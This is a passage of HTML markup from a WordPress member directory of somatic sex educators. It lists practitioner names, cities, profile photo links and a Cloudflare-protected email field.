			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Switzerland</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-371 jet-equal-columns" data-post-id="371" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Vancouver, BC</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/371/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="IMG_2232" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/371/2024/08/IMG_2232.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/371/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Elle</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/371/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Jay</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#97fef9f1f8d7f2faf5f8f3fef5f8e2f9f3fbf2e4e4b9f4f8fa"><span class="__cf_email__" data-cfemail="cea7a0a8a18eaba3aca1aaa7aca1bba0aaa2abbdbde0ada1a3">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Vancouver, BC</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Canada</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-369 jet-equal-columns" data-post-id="369" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">San Francisco, CA</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/369/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Bre2-1" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/369/2023/03/Bre2-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/369/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Breann</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/369/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Sampson</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">San Francisco, CA</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-368 jet-equal-columns" data-post-id="368" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Chicago, IL</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/368/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Headshot-Lu" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/368/2023/03/Headshot-Lu-scaled.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/368/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Lucia</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/368/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Pavone</span></a></div>		</div>
				</div>
